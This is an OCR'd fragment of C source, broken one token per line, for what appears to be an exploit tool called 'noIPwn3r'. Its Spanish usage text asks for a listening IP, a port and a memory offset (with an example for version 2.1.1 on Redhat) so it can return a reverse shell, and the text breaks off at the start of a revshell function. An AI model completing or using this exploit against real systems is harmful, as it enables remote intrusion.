
int
 uso 
(
)
{
fprintf
(
stderr
,
"Uso:\n ./noIPwn3r <ip 
escucha> <puerto escucha> [ 0xOFFSET 
]\n\n"
)
;
fprintf
(
stderr
,
" Especifique el IP y 
puerto donde desea el shell 
reverso\n"
)
;
fprintf
(
stderr
,
" Puede usar un Offset 
arbitrario,\n - ejemplo: 0x08050c20 
para la version 2.1.1 compilada en 
Redhat con gcc 3.4.6-9\n"
)
;
fprintf
(
stderr
,
" Si no asigna el 
offset se usaran los de las versiones 
oficiales pre-compiladas.\n\n"
)
;
return
-
1
;
}
void
revshell
(
int
 sock
,
char
*
ip
)
{
char
*
buf
;